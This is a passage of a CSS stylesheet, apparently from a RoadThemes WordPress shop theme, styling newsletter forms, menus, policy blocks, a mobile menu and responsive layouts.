  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style1 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
  background: #fff;
  border: none;
  color: #a6a6a6;
  display: block;
  float: left;
  font-size: .929em;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 300px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit']:hover {
  background: #323232;
  color: #fff;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-newsletter.style2 .newsletter-title {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 5px;
}
.roadthemes-newsletter.style2 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style2 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style2 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email'] {
  background: #323232;
  border: none;
  color: #fff;
  display: block;
  float: left;
  font-size: .929em;
  font-style: italic;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 475px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit'] {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit']:hover {
  background: #692aa1;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-counter {
  text-align: center;
}
.roadthemes-counter .counter-number {
  color: #8334CA;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.roadthemes-counter .counter-text {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-menu.style1 {
  margin-bottom: 35px;
}
.roadthemes-menu.style1 .menu-image {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-title h3 {
  font-size: 1.143em;
}
.roadthemes-menu.style1 .menu-content {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.roadthemes-menu.style1 .menu-content ul li {
  display: block;
  line-height: 1.25;
  margin: 0 0 10px 0;
}
.roadthemes-menu.style1 .menu-content ul li:last-child {
  margin: 0;
}
.roadthemes-menu.style1 .menu-content ul a {
  color: #777777;
  display: block;
}
.roadthemes-menu.style1 .menu-content ul a:hover {
  color: #821bba;
  padding-left: 5px;
}
.roadthemes-menu.style1 .menu-text {
  margin: 20px 0;
}
.roadthemes-menu.style1 .menu-link {
  color: #323232;
  font-weight: 600;
  margin-top: 15px;
}
.roadthemes-menu.style1 .menu-link a {
  color: #323232;
}
.roadthemes-menu.style1 .menu-link a:hover {
  color: #821bba;
}
.wrapper .policy {
  margin-left: 0;
  margin-right: 0;
}
.policy {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 25px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy .wpb_column {
  position: relative;
}
.policy .wpb_column:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy .wpb_column:last-child:before {
  display: none;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper {
  margin: auto;
  padding: 10px 0;
  position: relative;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy .wpb_text_column h3 {
  font-size: 1.286em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
.wrapper .policy-2 {
  margin-left: 0;
  margin-right: 0;
}
.policy-2 {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 25px 0;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy-2 .wpb_column {
  position: relative;
}
.policy-2 .wpb_column:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy-2 .wpb_column:last-child:before {
  display: none;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
  display: inline-block;
  padding: 10px 0;
  position: relative;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy-2 .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy-2 .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy-2 .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
#sb_instagram {
  position: relative;
}
#sb_instagram .sb_instagram_header {
  display: none;
}
#sb_instagram #sbi_images {
  margin: -10px;
}
#sb_instagram #sbi_load {
  margin-top: 20px;
  text-align: left;
}
#sb_instagram #sbi_load .sbi_load_btn {
  display: none !important;
}
#sb_instagram #sbi_load .sbi_follow_btn {
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a {
  background: #1e252e;
  box-shadow: none;
  color: #777777;
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a:hover {
  background: #8334CA;
  color: #fff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-with-menus .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.carousel-with-menus .vc_wp_custommenu {
  background: #fff;
  display: inline-block;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  position: absolute;
  top: -2px;
  z-index: 9;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.carousel-with-menus .vc_wp_custommenu ul {
  border: 1px solid #ebebeb;
  display: inline-block;
  list-style-type: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  padding: 0 30px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.carousel-with-menus .vc_wp_custommenu li {
  display: inline-block;
  margin: 0 20px 0 0;
}
.carousel-with-menus .vc_wp_custommenu li:after {
  background: #ebebeb;
  content: '';
  display: inline-block;
  height: 1px;
  margin-left: 20px;
  vertical-align: middle;
  width: 15px;
}
.carousel-with-menus .vc_wp_custommenu li:last-child {
  margin: 0;
}
.carousel-with-menus .vc_wp_custommenu li:last-child:after {
  display: none;
}
.carousel-with-menus .vc_wp_custommenu a {
  color: #323232;
  font-weight: 500;
  line-height: 30px;
}
.carousel-with-menus .vc_wp_custommenu a:hover {
  color: #821bba;
}
.featured-categories .wpb_row {
  margin-bottom: 0;
}
.featured-categories .wpb_row .wpb_column {
  margin-bottom: 35px;
}
.featured-categories .wpb_row .vc_column-inner > .wpb_wrapper {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.featured-categories .wpb_single_image {
  float: right;
  margin-bottom: 0;
  max-width: 40%;
}
.featured-categories .wpb_single_image * {
  height: 100%;
  width: 100%;
}
.featured-categories .wpb_text_column {
  margin: 0;
  overflow: hidden;
  padding: 30px 20px;
}
.featured-categories .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column p {
  color: #a9a9a9;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column a {
  color: #323232;
  display: inline-block;
  margin-top: 2px;
}
.featured-categories .wpb_text_column a:hover {
  color: #821bba;
}
.wrapper .category-block {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .category-block .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.category-block {
  background: #8334CA;
}
.category-block .wpb_column {
  border-right: 1px solid rgba(0,0,0,0.12);
}
.category-block .wpb_column:last-child {
  border: none;
}
.category-block .wpb_text_column {
  color: #323232;
  font-size: 1.071em;
  font-weight: 600;
  line-height: 1.5;
  margin: 0;
  padding: 16px 0;
  text-align: center;
}
.category-block .wpb_text_column .wpb_wrapper {
  display: inline-block;
  max-width: 145px;
  padding-left: 40px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.category-block .wpb_text_column i {
  font-size: 0;
  left: 0;
  position: absolute;
  top: 8px;
  width: 30px;
  z-index: 9;
}
.category-block .wpb_text_column i:before {
  font-size: 28px;
}
.category-block .wpb_text_column a {
  color: #323232;
  display: block;
}
.slider-sidebar-layout2 .wpb_single_image {
  margin-bottom: 30px;
}
.home-tab2 {
  margin-bottom: 60px;
}
.rotatingtweets .rotatingtweet {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  line-height: 1.171;
  margin-bottom: 65px;
  padding: 25px 20px;
  position: relative;
  width: 100% !important;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.rotatingtweets .rotatingtweet p {
  margin-bottom: 0;
}
.rotatingtweets .rotatingtweet .rtw_main {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  position: relative;
}
.rotatingtweets .rotatingtweet .rtw_main:before {
  color: #8334CA;
  content: '\f099';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 20px;
  margin-right: 10px;
  vertical-align: top;
  position: relative;
  top: -3px;
}
.rotatingtweets .rotatingtweet .rtw_main a {
  color: #323232;
  text-decoration: underline;
}
.rotatingtweets .rotatingtweet .rtw_main a:hover {
  color: #7016e5;
}
.rotatingtweets .rotatingtweet .rtw_media {
  margin: 10px 0;
}
.rotatingtweets .rotatingtweet .rtw_meta {
  font-size: .85em;
  margin-top: 10px;
}
.rotatingtweets .rtw_follow {
  margin-top: 5px;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (min-width: 1800px) {
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 600px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    width: 600px;
  }
  .wrapper .col-category {
    width: 16.6%;
  }
  .wrapper .col-menu {
    width: 58.4%;
  }
  .wrapper .sidebar-col {
    width: 16.6%;
  }
  .wrapper .main-col {
    width: 83.4%;
  }
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .carousel-image {
    width: 16.6%;
  }
  .wrapper .carousel-products {
    width: 83.4%;
  }
}
@media screen and (max-width: 1799px) and (min-width: 1500px) {
  .container {
    padding: 0 60px;
  }
  .shop-products .listview .price-box {
    font-size: 1.5em;
  }
}
@media screen and (min-width: 1500px) {
  .container {
    max-width: 1710px;
  }
  .main-container #secondary {
    flex: 0 0 17%;
    max-width: 17%;
    -ms-flex: 0 0 17%;
  }
  .main-container .main-column {
    flex: 0 0 83%;
    max-width: 83%;
    -ms-flex: 0 0 83%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-1 {
    flex: 0 0 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-2 {
    flex: 0 0 50%;
    max-width: 50%;
    -ms-flex: 0 0 50%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-3 {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    -ms-flex: 0 0 33.3333%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-4 {
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex: 0 0 25%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-5 {
    flex: 0 0 20%;
    max-width: 20%;
    -ms-flex: 0 0 20%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-6 {
    flex: 0 0 16.6667%;
    max-width: 16.6667%;
    -ms-flex: 0 0 16.6667%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col4 {
    flex: 0 0 26%;
    max-width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col8 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 0 0 74%;
    flex-wrap: wrap;
    max-width: 74%;
    padding-right: 0;
  }
  #archive-product .shop-products.list-view .product-wrapper .products-list-left {
    float: left;
    padding-right: 20px;
    width: 74%;
  }
  #archive-product .shop-products.list-view .product-wrapper .product-price-button {
    border-left: 1px solid #ebebeb;
    border-top: none;
    float: left;
    margin-top: 0;
    padding: 0 0;
    width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .price-box {
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart {
    float: none;
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart .add_to_cart_inline a {
    margin: 0 auto;
  }
  #archive-product .shop-products.list-view .product-wrapper .actions {
    float: none;
    margin: 20px 0 0 0;
  }
  .vc_tta-tabs .col-image {
    width: 29%;
  }
  .vc_tta-tabs .col-products {
    width: 71%;
  }
  .header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
    margin: 0 35px 0 0;
  }
  .policy-2 .wpb_text_column h3 {
    font-size: 1.286em;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 125px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 110px;
  }
  .main-container .product-view .product-content .single-product-image-wrapper {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .main-container .product-view .product-content .single-product-info-wrapper {
    -ms-flex: 0 0 0 0 58.333333%;
    flex: 0 0 0 0 58.333333%;
    max-width: 0 0 58.333333%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
    max-width: 35%;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1499px) {
  .container {
    max-width: 1200px;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 360px;
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 420px;
  }
  .wrapper .sidebar-col {
    width: 25%;
  }
  .wrapper .main-col {
    width: 75%;
  }
  .policy > .wpb_column {
    width: 33.33%;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    padding: 15px 0;
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
  .policy-2 .wpb_column {
    width: 50%;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    margin-right: 40px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type="email"] {
    width: 270px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    margin: 0 10px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
    font-size: 1.714em;
  }
}
@media screen and (min-width: 1600px) {
  .header-main-custom .col-logo {
    width: 16.67%;
  }
  .header-main-custom .col-search {
    width: 33.33%;
  }
  .header-main-custom .col-menu-cart {
    margin-top: 0;
    width: 50%;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper {
    float: right;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
    float: left;
    margin: 0 50px 0 0;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
    margin: 0;
  }
  .header-main-custom .col-menu-cart .vc_column-inner {
    justify-content: flex-end;
    flex-direction: row !important;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 200px;
  }
}
@media screen and (min-width: 1850px) {
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 235px;
  }
}
@media screen and (min-width: 1200px) {
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .category-block {
    align-items: normal !important;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper {
    overflow-x: hidden;
  }
  .wrapper .row-container {
    max-width: 100%;
    width: 970px;
  }
  .main-container.about-page .about-text {
    padding: 0 30px;
  }
  .header-container .topbar {
    line-height: 1.5;
    padding: 20px 0;
  }
  .header-container .topbar ul li {
    line-height: 1.5;
  }
  .header-container .header-text {
    line-height: normal;
    text-align: center;
  }
  .header-container .header-text > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-text .wpb_text_column {
    line-height: 1.5;
  }
  .header-container .header-nav {
    margin-top: 10px;
    text-align: center;
  }
  .header-container .header-nav > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-search {
    text-align: right;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-icon {
    margin-top: 25px;
    text-align: center;
  }
  .header-container .header-icon .vc_column-inner {
    display: block !important;
  }
  .header-container .header-icon .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-sticky .header-wishlist,
  .header-container .header-sticky .header-minicart {
    display: none !important;
  }
  .header-container .header-sticky .sticky-menu-wrapper {
    margin: 0 !important;
  }
  .footer .footer-main .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .vc_wp_custommenu {
    margin-top: 5px;
  }
  .footer .footer-copyright .vc_wp_custommenu ul {
    text-align: center;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    display: block;
    margin: 0;
  }
  .roadthemes-newsletter.style1 .mc4wp-form {
    display: block;
    margin: 20px 0 0 0;
  }
  .categories-menu-wrapper.style1 {
    display: none;
  }
  .category-block .wpb_column {
    border: none;
  }
  .category-block .wpb_column:nth-child(3n+1) {
    clear: both;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 75px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .category-block {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #secondary .widget_calendar table#wp-calendar td {
    padding-left: 3px;
    padding-right: 3px;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
}
@media screen and (max-width: 991px) {
  .wrapper .row-container {
    max-width: 100%;
    width: 750px;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .mobile-menu {
    background: #8334CA;
    margin: 0;
    position: relative;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 50px;
    line-height: 50px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container {
    background: #fff;
    border-radius: 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.6);
    float: left;
    height: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 99;
    -webkit-transition: .5s ease;
    -moz-transition: .5s ease;
    -ms-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
  }
  .mobile-menu .mobile-menu-container.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a {
    border-top: 1px solid #ebebeb;
    color: #999;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-item > a {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa {
    color: #999;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a {
    color: #999;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a {
    border-top: 1px solid #ddd;
    color: #999;
    display: block;
    float: left;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a:hover {
    color: #821bba;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-item > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-parent > a {
    color: #8334CA;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .header-container .header-sticky {
    display: none !important;
  }
  .header-container .header-composer {
    display: none;
  }
  .header-container .header-mobile {
    display: block;
  }
  .header-container .header-mobile .topbar {
    color: #fff;
  }
  .header-container .header-mobile .topbar a {
    color: #fff;
  }
  .header-container .header-mobile .topbar a:hover {
    color: #9312ba;
  }
  #secondary .product_list_widget li {
    float: left;
    padding-right: 15px;
    width: 50%;
  }
  #secondary .product_list_widget li:nth-child(2n+1) {
    clear: both;
  }
  .main-container.about-page .about-text {
    padding: 0 15px;
  }
  .contact-page .contact-form {
    margin-top: 30px;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .header-search {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 155px;
  }
  .header-container .header-default {
    text-align: center;
  }
  .header-container .header-default h1.logo {
    height: auto;
    text-align: center;
  }
  .header-container .header-default h1.logo a {
    margin-left: auto;
    margin-right: auto;
  }
  .header-container .header-default .header-search {
    margin-top: 10px;
    float: none;
  }
  .header-container .header-default .main-menu-row {
    background: none;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a,
  .heading-title.style1 h3 {
    font-size: 1.5em;
  }
  .carousel-with-menus .vc_wp_custommenu {
    margin: 0 0 10px 0;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .vc_tta-tabs .col-products {
    padding-top: 50px;
  }
  .featured-categories .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .roadthemes-newsletter.style1 {
    text-align: center;
  }
  .roadthemes-social-icon.style1 {
    margin: 35px 0 0 0;
    text-align: center;
  }
  .roadthemes-social-icon.style1 .social-icons {
    float: none;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 120px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 100px;
  }
  .about-testimonial {
    margin-top: 20px;
  }
